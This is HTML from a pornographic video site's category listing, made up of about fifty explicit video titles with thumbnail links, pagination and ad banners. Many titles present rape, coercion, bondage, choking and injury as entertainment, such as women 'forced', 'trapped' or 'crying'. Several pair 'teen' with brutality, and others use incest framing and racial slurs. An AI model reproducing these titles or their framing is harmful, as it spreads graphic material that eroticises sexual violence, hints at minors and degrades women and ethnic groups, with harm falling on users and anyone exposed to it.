                        <article class="thumb">
                            <a href="/en/video/3824942639955108556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ccc4e2cc" src="/thumbs/556/3824942639955108556_0.jpg" alt="Burglars make fun of woman in gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Burglars make fun of woman in gangbang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636829608586/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1012798a8a" src="/thumbs/586/3824942636829608586_0.jpg" alt="Pussy hunters catch cheating wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Pussy hunters catch cheating wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637774498792/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104acb6be8" src="/thumbs/792/3824942637774498792_0.jpg" alt="Blondie gets BRUTALLY FUCKED for being ANNOYING" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Blondie gets BRUTALLY FUCKED for being ANNOYING</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547820846591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251c527ddff" src="/thumbs/591/1426482547820846591_0.jpg" alt="Cheating blonde wife hardcore blowjob gagging" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:37</span> <!-- Duration -->
                                </figure>
                                <h3>Cheating blonde wife hardcore blowjob gagging</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637067891191/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1020ad71f7" src="/thumbs/191/3824942637067891191_0.jpg" alt="Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:04</span> <!-- Duration -->
                                </figure>
                                <h3>Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546569914434/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2517a982842" src="/thumbs/434/1426482546569914434_0.jpg" alt="Huge Cumshot In My GFs Mouth After She Gagged And Fucked My Massive Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:57</span> <!-- Duration -->
                                </figure>
                                <h3>Huge Cumshot In My GFs Mouth After She Gagged And Fucked My Massive Cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638698496663/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1081de8297" src="/thumbs/663/3824942638698496663_0.jpg" alt="Please, Have mercy.. I will pay you how much ever you want" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Please, Have mercy.. I will pay you how much ever you want</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1101783688924631979/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f4a526d75ac13ab" src="/thumbs/979/1101783688924631979_0.jpg" alt="Cute pink lingeries will get you fucked rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:57</span> <!-- Duration -->
                                </figure>
                                <h3>Cute pink lingeries will get you fucked rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639313645511/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a688efc7" src="/thumbs/511/3824942639313645511_0.jpg" alt="My favorite hardcore rough scenes" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:47</span> <!-- Duration -->
                                </figure>
                                <h3>My favorite hardcore rough scenes</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638606503158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107c62ccf6" src="/thumbs/158/3824942638606503158_0.jpg" alt="Super Jealous Brothers Does The Unspeakable With Stepsis" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:36</span> <!-- Duration -->
                                </figure>
                                <h3>Super Jealous Brothers Does The Unspeakable With Stepsis</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637971007415/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105681e7b7" src="/thumbs/415/3824942637971007415_0.jpg" alt="Nasty deepthroat and anal for sad teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>Nasty deepthroat and anal for sad teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548611578891/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251f4497c0b" src="/thumbs/891/1426482548611578891_0.jpg" alt="Gagged huge tits redhead anal fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:25</span> <!-- Duration -->
                                </figure>
                                <h3>Gagged huge tits redhead anal fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731485391269/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb91ab509a5" src="/thumbs/269/2705852731485391269_0.jpg" alt="Tied up girl takes brutal deepthroat and sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:11</span> <!-- Duration -->
                                </figure>
                                <h3>Tied up girl takes brutal deepthroat and sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638549882443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107902d64b" src="/thumbs/443/3824942638549882443_0.jpg" alt="Deesperate teen hitchiker fucked rough by creepy brothers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:20</span> <!-- Duration -->
                                </figure>
                                <h3>Deesperate teen hitchiker fucked rough by creepy brothers</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/83518925731886690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="128b8053c457662" src="/thumbs/690/83518925731886690_0.jpg" alt="Hot black bitch gets a b. BBC throat & pussy fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:06</span> <!-- Duration -->
                                </figure>
                                <h3>Hot black bitch gets a b. BBC throat & pussy fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638109166174/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105ebe0a5e" src="/thumbs/174/3824942638109166174_0.jpg" alt="Slut wins at poker a gangbang fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Slut wins at poker a gangbang fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640567345807/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f142e28f" src="/thumbs/807/3824942640567345807_0.jpg" alt="Sexy BDSM Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:29</span> <!-- Duration -->
                                </figure>
                                <h3>Sexy BDSM Threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1942181917290320947/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1af40429e546d433" src="/thumbs/947/1942181917290320947_0.jpg" alt="Thief spanks busty partner in bondage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:10</span> <!-- Duration -->
                                </figure>
                                <h3>Thief spanks busty partner in bondage</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16616957584497498041/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e69b4ae1f7b4d7b9" src="/thumbs/41/16616957584497498041_0.jpg" alt="Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:21</span> <!-- Duration -->
                                </figure>
                                <h3>Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4303848072017598489/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3bba5704cbdbd819" src="/thumbs/489/4303848072017598489_0.jpg" alt="BrutalClips - Rough Throat and Anal Fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:52</span> <!-- Duration -->
                                </figure>
                                <h3>BrutalClips - Rough Throat and Anal Fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548381612355/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251e6947943" src="/thumbs/355/1426482548381612355_0.jpg" alt="Bonded petite teen throatfucked outdoors" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:21</span> <!-- Duration -->
                                </figure>
                                <h3>Bonded petite teen throatfucked outdoors</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636756625341/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100e1fe7bd" src="/thumbs/341/3824942636756625341_0.jpg" alt="Extreme deep throat, anal &amp; DP for ebony Nicki B" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:12</span> <!-- Duration -->
                                </figure>
                                <h3>Extreme deep throat, anal &amp; DP for ebony Nicki B</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639702584432/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10bdb7ac70" src="/thumbs/432/3824942639702584432_0.jpg" alt="Prostitute tied and forced to fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Prostitute tied and forced to fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732473963794/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb955a17512" src="/thumbs/794/2705852732473963794_0.jpg" alt="My Girl is a Horny Teenage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:55</span> <!-- Duration -->
                                </figure>
                                <h3>My Girl is a Horny Teenage</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17705829009542015458/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f5b7bdacb78ee9e2" src="/thumbs/458/17705829009542015458_0.jpg" alt="Sexy Cougar MILF Jasmine Jae Rough Gets Creampie During Cheating Sex With Huge Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:30</span> <!-- Duration -->
                                </figure>
                                <h3>Sexy Cougar MILF Jasmine Jae Rough Gets Creampie During Cheating Sex With Huge Cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733748885467/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a19f37db" src="/thumbs/467/2705852733748885467_0.v1578946680" alt="Huge Breasts BBW Teen Daphne Fuck Rough by Big Dick Guy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:07</span> <!-- Duration -->
                                </figure>
                                <h3>Huge Breasts BBW Teen Daphne Fuck Rough by Big Dick Guy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733181201378/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb97fc90be2" src="/thumbs/378/2705852733181201378_0.jpg" alt="Redhead teen gets brutal baseball bat anal fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:02</span> <!-- Duration -->
                                </figure>
                                <h3>Redhead teen gets brutal baseball bat anal fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636885759547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1015d2563b" src="/thumbs/547/3824942636885759547_0.jpg" alt="Blonde convinced to suck cock in car" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde convinced to suck cock in car</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638049911536/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105b35e2f0" src="/thumbs/536/3824942638049911536_0.jpg" alt="Strip searched for assets &amp; fucked by security for stealing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:14</span> <!-- Duration -->
                                </figure>
                                <h3>Strip searched for assets &amp; fucked by security for stealing</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732962661023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb972c2629f" src="/thumbs/23/2705852732962661023_0.jpg" alt="Crying teen takes brutal deepthroat and extreme hard fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:02</span> <!-- Duration -->
                                </figure>
                                <h3>Crying teen takes brutal deepthroat and extreme hard fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640023032149/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d0d15155" src="/thumbs/149/3824942640023032149_0.jpg" alt="Babe ravaged in extreme gangbang sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Babe ravaged in extreme gangbang sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639559554840/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b5313718" src="/thumbs/840/3824942639559554840_0.jpg" alt="Female slave sucks off her Master" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Female slave sucks off her Master</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/826369427211488446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b77da9da22f0cbe" src="/thumbs/446/826369427211488446_0.jpg" alt="My first TP, Moona Snake, 5on1, ATM, DAP, Rough Sex, TP, Gapes, Cum in Mouth, Swallow GIO1980" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:13</span> <!-- Duration -->
                                </figure>
                                <h3>My first TP, Moona Snake, 5on1, ATM, DAP, Rough Sex, TP, Gapes, Cum in Mouth, Swallow GIO1980</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1569607078416164006/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="15c85d5259ef24a6" src="/thumbs/6/1569607078416164006_0.jpg" alt="Sweet Marina gets rough fuck and deepthroat from big dick" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>Sweet Marina gets rough fuck and deepthroat from big dick</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636610926655/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100570b83f" src="/thumbs/655/3824942636610926655_0.jpg" alt="Why is her ass sore after this shower?" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Why is her ass sore after this shower?</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548578183814/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251f24bea86" src="/thumbs/814/1426482548578183814_0.jpg" alt="Natural huge tits slave anal fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:07</span> <!-- Duration -->
                                </figure>
                                <h3>Natural huge tits slave anal fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5400966921266286292/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4af416cca1b64ed4" src="/thumbs/292/5400966921266286292_0.jpg" alt="b. ass to throat for cute 19 yo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>b. ass to throat for cute 19 yo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637639294182/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1042bc5ce6" src="/thumbs/182/3824942637639294182_0.jpg" alt="Choke and gag on my cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:34</span> <!-- Duration -->
                                </figure>
                                <h3>Choke and gag on my cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548219709457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251dcee0811" src="/thumbs/457/1426482548219709457_0.jpg" alt="Teen self filmed masturbation and spring break Ryland Ann Loves it Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Teen self filmed masturbation and spring break Ryland Ann Loves it Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7436180872992543362/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="67329f1afc465282" src="/thumbs/362/7436180872992543362_0.jpg" alt="Hardcore throat fuck to puke for Floppy Titted Hippy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:11</span> <!-- Duration -->
                                </figure>
                                <h3>Hardcore throat fuck to puke for Floppy Titted Hippy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639080737067/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg" alt="amy kirby loves forced blowjobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:07</span> <!-- Duration -->
                                </figure>
                                <h3>amy kirby loves forced blowjobs</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5607699725463006940/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4dd28d307f472edc" src="/thumbs/940/5607699725463006940_0.jpg" alt="19 year old first timer Naomi Clark roughed up to extreme" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:21</span> <!-- Duration -->
                                </figure>
                                <h3>19 year old first timer Naomi Clark roughed up to extreme</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638135137162/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10604a538a" src="/thumbs/162/3824942638135137162_0.jpg" alt="Slutty Latina Angel del Rey gets throat and ass slammed hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:14</span> <!-- Duration -->
                                </figure>
                                <h3>Slutty Latina Angel del Rey gets throat and ass slammed hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639331559869/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a79a49bd" src="/thumbs/869/3824942639331559869_0.jpg" alt="Drunk mom comes back home to suck step son&#039;s cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:51</span> <!-- Duration -->
                                </figure>
                                <h3>Drunk mom comes back home to suck step son&#039;s cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638546539500/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1078cfd3ec" src="/thumbs/500/3824942638546539500_0.jpg" alt="Girls Trapped for Sex in the Woods" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:06</span> <!-- Duration -->
                                </figure>
                                <h3>Girls Trapped for Sex in the Woods</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547203183925/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251a0571535" src="/thumbs/925/1426482547203183925_0.jpg" alt="Black girl gagging and rough police gangbang Bandits Of Bondage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Black girl gagging and rough police gangbang Bandits Of Bondage</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638501961772/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107627a02c" src="/thumbs/772/3824942638501961772_0.jpg" alt="Cocks enter relentlessly in busty babe" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:57</span> <!-- Duration -->
                                </figure>
                                <h3>Cocks enter relentlessly in busty babe</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546826682399/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25189e6201f" src="/thumbs/399/1426482546826682399_0.jpg" alt="Extreme teen destruction Rough hump takes the verge off" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Extreme teen destruction Rough hump takes the verge off</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547741482576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251c06cde50" src="/thumbs/576/1426482547741482576_0.jpg" alt="Ethnic teen deepthroated and screwed roughly" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:05</span> <!-- Duration -->
                                </figure>
                                <h3>Ethnic teen deepthroated and screwed roughly</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6494359844345925332/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5a2099deadccced4" src="/thumbs/332/6494359844345925332_0.jpg" alt="Latina Slut Endures Hardcore Facefuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:03</span> <!-- Duration -->
                                </figure>
                                <h3>Latina Slut Endures Hardcore Facefuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637757178592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1049c322e0" src="/thumbs/592/3824942637757178592_0.jpg" alt="Whore with nice smile incredible sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Whore with nice smile incredible sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548053258049/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251d3022f41" src="/thumbs/49/1426482548053258049_0.jpg" alt="Hogtied and flogged ebony drooling" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:26</span> <!-- Duration -->
                                </figure>
                                <h3>Hogtied and flogged ebony drooling</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636904986832/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1016f7b8d0" src="/thumbs/832/3824942636904986832_0.jpg" alt="Step sister Fucked For Stealing Money From Her Step Brother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:10</span> <!-- Duration -->
                                </figure>
                                <h3>Step sister Fucked For Stealing Money From Her Step Brother</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li><a class="next" href="/en/category/114688082/Deep Throat/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
